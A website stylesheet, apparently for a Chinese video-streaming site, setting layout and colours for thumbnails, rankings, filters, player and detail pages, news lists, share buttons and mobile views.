		.thumbnail-group > li > .thumbnail:after{
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			z-index: 2;
			width: 100%;
			height: 100%;
			cursor: pointer;
			opacity: 0;
			filter: alpha(opacity=0);
			transition: opacity 300ms linear;
			background: url(../images/video-play.png) no-repeat center rgba(0,0,0,.15);
			-webkit-transform: scale(1.5);
			   -moz-transform: scale(1.5);
				-ms-transform: scale(1.5);
				 -o-transform: scale(1.5);
					transform: scale(1.5);
			-webkit-transition: all ease-out .35s;
					transition: all ease-out .35s;
		}
		.thumbnail-group > li > .thumbnail:hover:after{
			opacity: 1;
			-webkit-transform: scale(1);
			   -moz-transform: scale(1);
				-ms-transform: scale(1);
				 -o-transform: scale(1);
					transform: scale(1);
		}

/* thumbnail-group-small */
.thumbnail-group-small > li{ }
.thumbnail-group-small > li > .thumbnail,
.thumbnail-group-small > li > .thumbnail img{ height: 100px; } 
.thumbnail-group-small > li > .thumbnail:hover:after{ background-size: 30%; }

/* thumbnail-group-special */
.thumbnail-group-special{ clear: both; }
.thumbnail-group-special > li{ width: 275px; }
.thumbnail-group-special > li > .thumbnail,
.thumbnail-group-special > li > .thumbnail img{ width: 275px; height: 130px; }
.thumbnail-group-special > li > .video-info{ text-align: center; }

/* list-group */
.thumbnail-group + .list-group{ border-top: 1px dashed #eee; margin-top: 18px; padding-top: 15px; }
.list-group{ margin: 0 -20px -5px 0; }
.list-group > li > .sep{ padding: 0 4px; font-size: 12px; color: #999;} 
.list-group > li > span{ color: #999;} 
.list-group > li > a{ color: #666; } 
.list-group > li > a:hover{ text-decoration: underline; color: #26645D; } 
.list-group > li{ 
	float: left;
	width: 25%;
    color: #666;
    line-height: 30px;
    text-overflow: ellipsis;  
	white-space: nowrap;  
	overflow: hidden; 
    padding-right: 20px;
}
.list-group-50 > li{width: 100%;}
.list-group-dot > li::before{ 
    content: "·";
    font-size: 14px;
    padding-right: 8px;
}

/* rank-group */
.rank-group{ margin: 0 0 -5px 0; list-style: decimal; list-style-position: inside; }	
.rank-group > li{ position: relative; line-height: 30px;  color: #26645D;	 }
.rank-group > li a{ color: #333; }
.rank-group > li a:hover{ color: #26645D; }
.rank-group > li > .rank-grade strong{ font-weight: 400; font-size: 13px; }
.rank-group > li > .rank-grade{ display: none; position: absolute; top: 50%; right: 0;  margin-top: -10px;font-size: 12px; color: #999; line-height: 20px;}
.rank-group > li > .rank-title{ 
	position: absolute;
	top: 0;
	left: 25px;
	right: 0;
	display: block; 
	color: #999; 
	text-overflow: ellipsis;  
	white-space: nowrap;  
	overflow: hidden; 
}

/* filter */
.filter{ padding: 10px 10px 5px 10px; }
.filter dt{ float: left; width: 70px; color: #666; text-align: right; margin-right: 15px; }
.filter dd{ float: left; }
.filter a.active{ color: #fff; background-color: #26645D; }
.filter-primary{ line-height: 40px; font-size: 16px; position: relative; padding-bottom: 5px; }
.filter-primary dt{ margin-right: 5px; }
.filter-primary dd{ padding: 0 10px; }
.filter-primary dd a{ padding: 0 10px; }
.filter-primary .filter-more{ position: absolute; top: 0; right: 0; font-size: 14px; border-radius: 3px; }
.filter-primary .filter-more a{ color: #666; display: block; padding: 0 20px; border-radius: 3px; }
.filter-primary .filter-more a:hover{ color: #26645D; background-color: #f9f9f9; }
.filter-append{ overflow: hidden; padding: 5px 20px 5px 0; line-height: 30px; display: none; }
.filter-append > dl{ padding: 0 0 5px 0; }
.filter-append dd{ margin-right: 7px; }
.filter-append dd a{ padding: 0 10px; }

/* category */
.category{ border-top: 1px solid #f5f5f5; margin-top: 20px; padding-top: 20px; line-height: 30px; margin-bottom: -10px;}
.category dt{ float: left; color: #666; padding-right: 5px; }
.category dd{ font-size: 0; overflow: hidden; position: relative; }
.category dd a{ 
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	height: 30px;
	line-height: 30px;
	margin-right: 9px;
    margin-bottom: 10px;
	padding: 0 15px;
	border-radius: 30px;
	background-color: #f8f8f8;
}
	.category dd a:hover,
	.category dd a:active,
	.category dd a.active{ color: #fff; background-color: #26645D; }

/* pagination */
.pagination{ text-align: center; padding: 30px 0; overflow: hidden; clear: both; font-size: 0; }
.pagination > li { display:inline-block; vertical-align: middle; }
.pagination > li > a{
    display: block;
    margin: 0 4px;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background-color: #f5f5f5;
    border-radius: 3px;
	cursor: pointer;
}
	.pagination > li > a:hover,
	.pagination > .active > a,
	.pagination > .active > a:focus,
	.pagination > .active > a:hover{
		z-index:2;
		color: #fff;		
		background-color: #26645D;
	}
	.pagination > .active > a,
	.pagination > .active > a:focus,
	.pagination > .active > a:hover{
		cursor: default;
	}
	.pagination > .disabled > a,
	.pagination > .disabled > a:focus,
	.pagination > .disabled > a:hover{
		z-index:2;
		color: #fff;
		cursor: default;
		background-color: #EE1212;
	}

/* pager */
.pager{ padding: 20px 0; }
.pager > li > a{
    margin: 0 7px;
    padding: 0 25px;
    font-size: 14px;
    background-color: #ff0808;
    border-radius: 30px;
}


/* breadcrumbs */
.breadcrumbs{ padding: 20px 0; }
.appel .breadcrumbs{ padding-top: 0; }

/* detail */
.detail{ position: relative; }

/* detail-mobile */
.detail-mobile{ position: absolute; right: 0; top: -42px; }
.detail-mobile .dropdown-menu{ right: 0; padding: 10px; z-index: 1080;}
.detail-mobile .dropdown-menu img{ display: block; max-width: 200px; }

/* detail-poster */
.detail-poster{ float: left; width: 350px; }
.detail-poster > a{ 
	position: relative;
	display: block;
	width: 100%;
	overflow: hidden;
	height: 232px;
}
	.detail-poster > a img{ display: block; width: 100%; min-height: auto; } 
	.detail-poster > a:hover:after{ opacity: 1; }
	.detail-poster > a:after{
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		z-index: 2;
		width: 100%;
		height: 100%;
		cursor: pointer;
		opacity: 0;
		filter: alpha(opacity=0);
		transition: opacity 300ms linear;
		background: url(../images/video-play.png) no-repeat center rgba(0,0,0,.3);
		-webkit-transform: scale(1.5);
		   -moz-transform: scale(1.5);
			-ms-transform: scale(1.5);
			 -o-transform: scale(1.5);
				transform: scale(1.5);
		-webkit-transition: all ease-out .35s;
				transition: all ease-out .35s;
	}
	.detail-poster > a:hover:after{
		opacity: 1;
		-webkit-transform: scale(1);
		   -moz-transform: scale(1);
			-ms-transform: scale(1);
			 -o-transform: scale(1);
				transform: scale(1);
	}

/* detail-info */
.detail-info{ overflow: hidden; padding-left: 20px; }
.detail-info .detail-header{ position: relative; margin-bottom: 10px;}
.detail-info .score-wrap{ position: absolute; right: 0; top: 13px; }
.detail-info h2{ font-size: 30px; line-height: 35px; font-weight: 400;}
.detail-info h2 small{ font-size: 16px; margin-left: 20px; font-weight: 400; color: #26645D; }
.detail-info h3{ font-size: 16px; color: #666; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap;}
.detail-info .detail-actor > li{ padding-top: 6px; line-height: 24px; overflow: hidden; color: #e6e6e6; }
.detail-info .detail-actor > li span,
.detail-info .detail-actor > li a{ margin-right: 10px; }
.detail-info .detail-actor > li label span{ margin-right: 0!important; }
.detail-info .detail-actor > li a.ff-tag-link{ margin-right: 0; text-decoration: underline; }
.detail-info .detail-actor > li p{ float: left; width: 30%; }
.detail-info .detail-actor > li p a:after{ display: none; }
.detail-info .detail-actor > li.intro{ white-space: normal; position: relative; }
.detail-info .detail-actor > li.intro p{ 	
	float: none;
	clear: both;
	width: auto;
	line-height: 24px; 
	padding: 3px 0; 
	overflow: hidden;
	max-height: 78px;
}
.detail-info .detail-actor > li.owl p{ max-height: none;}	
.detail-info .detail-actor > li.intro .detail-intro-more{
	position: absolute;
	right: 0;
	bottom: 3px;
	margin: 0;
	padding-left: 15px;
	background-color: #fff;
}

/* score */
.score{ line-height: 20px; font-size: 0; position: relative; }
.score > em,
.score > label{ font-size: 14px; color: #666; display: inline-block; vertical-align:middle;}
.score > em{ padding-left: 5px; color: #26645D; font-size: 16px; }
.score > em > sup{ font-size: 14px; vertical-align: top; margin-left: 2px;}
.score > span{ display: inline-block; vertical-align:middle; line-height: 20px; width: 105px; font-size: 14px; white-space: nowrap; }
.score > span > i{
	display: inline-block;
	vertical-align: -2px;
	width: 18px;
	height: 18px;
	overflow: hidden;
	text-indent: -999px;
	background: url(../images/score.png) 0 0 no-repeat;
}
	.score > span > i.star-half-png{ background-position: 0 -20px; }
	.score > span > i.star-on-png  { background-position: 0 -40px; }

/* detail-source */
.detail-source{float: none; width: 100%; padding: 10px 0; clear: both;}


/* detail-tab */
.detail-tab{ border-bottom: 1px solid #e5e5e5; margin-bottom: 10px; }
.detail-tab > li{ 
	float: left; 
	cursor: pointer;
	display: block;
	text-align: center;	
	margin: 0 -1px -1px 0;
	border: 1px solid #e5e5e5;
	background-color: #f9f9f9;
}
	.detail-tab > li > a{ display: block; padding: 8px 24px; }
	.detail-tab > li > a:hover{ color: #26645D; background-color: #fff; }
	.detail-tab > li.active{ position: relative; margin-top: -2px; border-radius: 3px 3px 0 0; border-bottom-color: #fff; background-color: #fff; }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a:hover{ 
		padding-top: 10px;
		color: #26645D; 
		font-weight: 700;		
		border-radius: 3px 3px 0 0;
	}

/* detail-tab-zt */
.detail-tab-zt{ padding-right: 50pxs; position: relative; }
.detail-tab-zt > li.zt{ float: right; border-color: transparent; background-color: transparent; }
.detail-tab-zt > li.zt > a{ padding-left: 0; padding-right: 0; }
.detail-tab-zt > li.zt > a:hover{ text-decoration: underline; }


/* detail-download */
.detail-download{	border-top: 1px solid #f5f5f5;}	
.detail-download .detail-content{ max-height: 400px; overflow-x: hidden; overflow-y: auto; border-top: 1px solid #f0f0f0; border-bottom: 1px solid #f0f0f0; margin: 3px 0; }
.detail-download .table{ margin:0;}
.detail-download .table td{ border: 0 none; padding: 5px; white-space: nowrap; font-size: 0;}
.detail-download .table > tbody > tr:nth-child(2n) td{background-color: transparent;}
.detail-download .table .code{ width: 100%; line-height: 30px;}
.detail-download .table .btns{ width: 70px; }
.detail-download .table .btns .btn{ display: block; white-space: nowrap;}
.detail-download .table .title{ font-size: 14px; }
	
/* detail-play-list */
.detail-play-list{ margin: 0 -5px; display: none; }
.detail-play-list li{ float: left; min-width: 12.5%;}
.detail-play-list li > a{ 
	display: block; 
	margin: 5px;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
	white-space: nowrap;
	overflow: hidden;     
	text-overflow: ellipsis;
	border: 1px solid #e5e5e5;
	background-color: #fff;
}
	.detail-play-list li > a:hover{ color: #26645D; background-color: #fff; }
	.detail-play-list-dianshiju li{ min-width: 8.333333333333333%; }
    .detail-play-list-zongyi li{ width: auto; min-width: 14.28%; }
    .detail-play-list-zongyi li a{ padding: 0 13px; }

/* bdsharebuttonbox */
.bdsharebuttonbox{ }
.bdsharebuttonbox a{background-image: url(../images/share-icons.png) !important; margin: 6px 0 0 6px !important;}
.bdshare-button-style0-24 .bds_tsina { background-position: 0 0 !important; }
.bdshare-button-style0-24 .bds_qzone { background-position: -34px 0 !important; }
.bdshare-button-style0-24 .bds_tqq   { background-position: -68px 0 !important; }
.bdshare-button-style0-24 .bds_renren{ background-position: -102px 0 !important; }
.bdshare-button-style0-24 .bds_kaixin001{ background-position: -136px 0 !important; }
.bdshare-button-style0-24 .bds_tieba { background-position: -170px 0 !important; }
.bdshare-button-style0-24 .bds_douban{ background-position: -204px 0 !important; }
.bdshare-button-style0-24 .bds_weixin{ background-position: -238px 0 !important; }
.bdshare-button-style0-24 .bds_sqq   { background-position: -272px 0 !important; }
.bdshare-button-style0-24 .bds_copy  { background-position: -306px 0 !important; }
.bdshare-button-style0-24 .bds_more  { background-position: -340px 0 !important; }

.bdshare-button-style0-32 .bds_tsina { background-position: 0 -40px !important; }
.bdshare-button-style0-32 .bds_tqq   { background-position: -42px -40px !important; }
.bdshare-button-style0-32 .bds_qzone { background-position: -84px -40px !important; }
.bdshare-button-style0-32 .bds_renren{ background-position: -126px -40px !important; }
.bdshare-button-style0-32 .bds_douban{ background-position: -168px -40px !important; }
.bdshare-button-style0-32 .bds_kaixin001{ background-position: -210px -40px !important; }
.bdshare-button-style0-32 .bds_tieba { background-position: -252px -40px !important; }
.bdshare-button-style0-32 .bds_sqq   { background-position: -294px -40px !important; }
.bdshare-button-style0-32 .bds_copy  { background-position: -336px -40px !important; }
.bdshare-button-style0-32 .bds_weixin{ background-position: -378px -40px !important; }
.bdshare-button-style0-32 .bds_more  { background-position: -420px -40px !important; }

/* play */
.play{
	position: relative;
	padding: 2px 0 0 0;
	color: #ccc;
    background: url(../images/play-bg.jpg) no-repeat;
    background-color: #232324;
    background-size: cover;
    background-position: center;
}
	.play h2{ margin-bottom: 20px; }
	.play h2 > a{ color: #ccc; margin-right: 5px; }
	.play h2 > a:hover{ color: #fff; }
	.play h2 > small{ color: #ccc; }
	.play .player{
		position: relative;
		width: 100%;
		height: 675px;
		margin: 0 auto;
		background-color: #181818;
		box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3);
	}
	.play .player iframe{
		width:100%;
		height:100%;
	}
	.play-interaction{ height: 58px; padding: 0 18px 0 13px; background-color: #2b2b2b; box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3); }
	.play-interaction > .score-wrap{ float: right; margin: 19px 19px 0 0; }
	.play-interaction > .score > label{ color: #ccc; }
	.play-interaction > .play-btn{ float: right; margin-top: 13px; font-size: 0; }
	.play-interaction > .play-btn > a{
		display: inline-block;
		height: 32px;
		line-height: 30px;
		padding: 0 18px;
		margin-left: 10px;
		font-size: 12px;
		color: #fff;
		background-color: #37373d;
		border-radius: 3px;
	}
	.play-interaction > .play-btn > a:hover { background-color: #444; }
	.play-interaction > .play-btn > a:active{ background-color: #1c1c1c; }
	.play-interaction > .play-btn > a.disabled,
	.play-interaction > .play-btn > a.disabled:hover,
	.play-interaction > .play-btn > a.disabled:active{ cursor: default; color: #ccc; background-color: #1c1c1c; }
	.play-share{ float: left; margin-top: 11px; }
	.play-interaction > .play-clipboard{ float: left; margin-top: 8px;}
	.play-interaction > .play-clipboard > a{ height: 32px; line-height: 30px; padding: 0 18px; 	font-size: 12px; }
	.play-interaction .detail-mobile{position: relative;top: auto; float: left; margin-top: 13px;}
	.play-interaction .detail-mobile .dropdown-menu{right: auto; left: 0;}
	.play-weixintip{
		font-size: 12px;
		padding: 7px 10px;
		line-height: 1.2;
		background-color: #ffedc4;
		color: #f60;
	}

/* play-source */
.play-source{ margin-top: 0; padding-bottom: 15px;}
.play-source .detail-source{ float: none; width: auto; padding: 0; position: relative; }
.play-source .detail-play-list li{ width: 10%; }
.play-source .detail-play-list li.active > a,
.play-source .detail-play-list li.active > a:hover{ color: #fff; border-color: #26645D;  background-color: #26645D; }

/* play-intro */
.play-intro{ padding: 10px 0 0 0; color: #999; }
.play-intro span{ margin-right: 10px; }
.play-intro a{ margin-right: 5px; color: #666; }
.play-intro a:hover{ color: #26645D; }
.play-intro .summary{ padding-top: 10px; }
.play-intro pre{ padding-top: 10px; }

/* news */
.news-main { width: 820px; float: left; }
.news-aside{ width: 360px; float: right; }

/* news-group */
.news-group{ list-style: circle; margin: 10px 0 0 18px; }
.news-group > li{ height: 33px; }
.news-group > li > .rank-title{ top: 0; left: 0; right: 0; }

/* news-listing */
.news-listing{ margin: 5px 0 20px 0; }
.news-listing > li{
	overflow: hidden;
	padding: 15px 0;
	border-bottom: 1px solid #f5f5f5;
}
	.news-listing .news-thumbnail{ float: left; width: 150px; height: 105px; overflow: hidden; }
	.news-listing .news-thumbnail img{ display: block; width: 100%; }
	.news-listing .news-info{ display: block; overflow: hidden; padding-left: 20px; color: #999; }
	.news-listing .news-info h5{ font-size: 18px; margin-bottom: 10px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
	.news-listing .news-info p{ line-height: 22px; overflow: hidden; max-height: 66px; }
	.news-listing-nopage{ margin-bottom: 0; }
	.news-listing-nopage > li:last-child{ padding-bottom: 0; border-bottom: 0 none;}

/* tags-group */
.tags-group{ font-size: 0; margin: 3px -7px 0 0; }
.tags-group > a{
    display: inline-block;
    vertical-align: top;
    line-height: 26px;
	margin: 7px 7px 0 0;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 700;
    color: #666;
    white-space: nowrap;
    background-color: #f9f9f9;
    border-radius: 2px;
    transition: .15s ease-in-out;
}
	.tags-group > a:hover,
	.tags-group > a.active{ color: #fff; background-color: #26645D; }

/* tags-group-lg */
.tags-group-lg{ margin: 5px -10px 0 0; }
.tags-group-lg > a{
    font-size: 14px;
    font-weight: 400;
    padding: 2px 15px;
    margin: 10px 10px 0 0;
    color: #333;
    background-color: #f5f5f5;
}





/* news-appel */
.news-appel{ padding: 40px; }
.news-caption{ border-bottom: 1px solid #f5f5f5; padding-bottom: 15px; margin-bottom: 20px; }
.news-caption > h2{ font-size: 24px; font-weight: 700; color: #000; margin-bottom: 10px; }
.news-caption > p{ font-size: 14px; color: #888; }
.news-caption > p > span{ margin-right: 20px; }

/* news-preview */
.news-preview{
	color: #666;
    font-size: 14px;
    padding: 10px 15px;
	margin-bottom: 20px;
	background-color: #f9f9f9;
	border-radius: 2px;
}

/* news-content */
.news-content > *,
.news-content p { margin-bottom: 20px; }
.news-content img{  display: block; max-width: 100%; height: auto;  margin: 0 auto; }
.news-content{
    text-align: justify;
    word-wrap: break-word;
    word-break: break-word;
    letter-spacing: normal;
    font-size: 16px;
    line-height: 1.8;
}

/* news-page */
.news-page{ text-align: center; margin-bottom: 20px; }
.news-page a{ padding-left: 30px; padding-right: 30px; }
.news-page .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
.news-page .btn-group > .btn:last-child:not(:first-child) {
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

/* news-share */
.news-share{ font-size: 0; text-align: center; margin-bottom: 20px; }
.news-share .bdsharebuttonbox > a{ float: none; display: inline-block; margin: 5px!important; }

/* news-tags */
.news-tags{ margin-bottom: 10px;}
.news-tags > a{
    display: inline-block;
    margin: 0 10px 10px 0;
    font-size: 12px;
    border-radius: 2px;
    box-shadow: none;
    line-height: 18px;
    padding: 5px 12px;
    font-weight: 700;
    background-color: #f9f9f9;
    transition: .15s ease-in-out;
}
	.news-tags > a:hover{ color: #fff; background-color: #26645D; }

/* news-more */
.news-more{ margin-bottom: -20px; position: relative; color: #666; }
.news-more li{ line-height: 30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.news-more li a{ color: #666; }
.news-more li a:hover{ color: #26645D; }

/* special-intro  */
.special-intro{ clear: both; position: relative; margin-top: 20px; }
.special-intro-pic{ float: left; width: 45%;}
.special-intro-pic img{ display: block; width: 100%;}
.special-intro-text{ overflow: hidden; padding-left: 25px; }
.special-intro-text h2{ line-height: 1.2;  font-size: 36px; color: #000; font-weight: 400; margin-bottom: 10px; }
.special-intro-text .special-content{ line-height: 1.8; color: #666; font-size: 16px; overflow-x: hidden; overflow-y: auto; max-height: 285px; }
.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-appel */
.actor-appel .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-appel .actor-avatar > img{ display: block; width: 100%;  }
.actor-appel .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-appel .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-appel .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-appel .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-appel .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-appel .actor-intro .info .cont{ color: #666; }
.actor-appel .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-appel .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-appel .actor-more .owl .caret{ 
	-webkit-transform: rotate(180deg);
	   -moz-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		 -o-transform: rotate(180deg);
			transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{ 
    float: left; 
    width: 16.66666%; 
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center; 
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #26645D;
} 

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{ 
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3; 
}
    .comments-avatar{ 
        position: absolute; 
        top: 2px; 
        left: 0; 
        font-size: 48px;
        color: #999;
    }
    .comments-info{ line-height: 24px; color: #333; } 
    .comments-info .comments-user{ margin-bottom: 3px; color: #999; } 
    .comments-info .comments-user strong{ color: #181818; margin-right: 20px; } 


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}    

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }



#wznr{width:100%;}
#wznr .nrtitle{text-align: center;clear:both;color:#333333;margin:10px auto;line-height: 25px;}
#wznr .nrtitle h1{text-align: center;font-size:16px;clear:both;color:#08e888;margin:10px auto;}
#wznr .ttnr{width:98%; line-height:30px;padding-left:10px;padding-bottom:20px;clear:both;color:#58e0a6;}
#wznr .ttnr em{width:98%;font-style:normal; line-height:30px;padding-left:10px;clear:both;color:#333333;}
#wznr .ttnr img{display:block;margin: 5px auto; float: center;max-width:90%; width:expression(document.body.clientWidth>800? "800px";"auto"); overflow:hidden; }
#ddav{width: 830px; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 75px; }

#ddab{width: 100%;height: 20px; margin: 5px auto; line-height: 20px; text-align: center; border-radius: 3px; display: block;}
#ddab .seach form{height:20px}
#ddab .seach{width:100%;float:center;height:20px}
#ddab .seach input{display:block;width:100%;float:left;border:1px solid #26645D;padding-top:8px;padding-bottom:8px;text-indent:0.2em}
#ddab .seach button{border:none; background:#F00C25;color:#fff;display:block;width:100%;float:right;padding-top:1px;border-radius:4px;cursor:pointer;height:38px}

@media screen and (max-width:800px) {
.header{ background-color: #EE1212; width: 98%; margin: auto;box-shadow: 0 1px 3px rgba(0,0,0,.08); }
#ddav{width: 90%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 65px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:14%;line-height:45px;font-size:16px;font-weight:bold;}
	.youmu-app dd{width:21.5%;line-height:25px;font-size:14px;}
	.youmu-app dt:after {margin:16px 3.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }
   
	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
